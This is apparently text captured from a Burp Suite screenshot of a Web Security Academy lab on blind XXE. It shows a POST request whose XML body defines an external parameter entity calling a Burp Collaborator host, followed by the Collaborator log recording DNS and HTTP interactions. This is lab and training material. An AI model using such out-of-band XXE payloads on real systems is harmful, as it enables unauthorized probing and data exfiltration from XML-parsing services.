 Send
Cancel
< ▼
> ▼
Target: https://ac631fac1eabeadbc0f40849000b00fa.web-security-acade
Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/1.1
2 Host: ac631fac1eabeadbc0f40849000b00fa.web-security-academy.net
3 Cookie: session=Pj6FyWNubEb1TRLyP2Q8owc2UWGK0GlE
4 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:99.0) Gecko/20100101 Firefox/99.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://ac631fac1eabeadbc0f40849000b00fa.web-security-academy.net/product?productId=1
9 Content-Type: application/xml
10 Origin: https://ac631fac1eabeadbc0f40849000b00fa.web-security-academy.net
11 Content-Length: 244
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: close
17
18 <?xml version="1.0" encoding="UTF-8"?>
19 <!DOCTYPE foo [
20 <!ENTITY % xxe SYSTEM "http://br67m34su8my8if8avoo11ff86ex2m.burpcollaborator.net">
21 %xxe;
22 ]>
23 <stockCheck>
24 <productId>
1
</productId>
25 <storeId>
1
</storeId>
26 </stockCheck>
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 19
5
6 "XML parsing error"
Inspector
Request Attributes
Request Query Parameters
Request Cookies
Request Headers
Burp Collaborator client
? Click "Copy to clipboard" to generate Burp Collaborator payloads that you can use in your own testing. Any interactions that result from using the payloads will appear below.
Generate Collaborator payloads
Number to generate: 1 Copy to clipboard Include Collaborator server location
Poll Collaborator interactions
Poll every 1 seconds Poll now
# Time Type Payload Comment
4 2022-May-17 08:17:09 UTC DNS br67m34su8my8if8avoo11ff86ex2m
5 2022-May-17 08:17:09 UTC DNS br67m34su8my8if8avoo11ff86ex2m
6 2022-May-17 08:17:09 UTC HTTP br67m34su8my8if8avoo11ff86ex2m
Description Request to Collaborator Response from Collaborator
The Collaborator server received an HTTP request.
The request was received from IP address 52.208.12.94 at 2022-May-17 08:17:09 UTC.
Close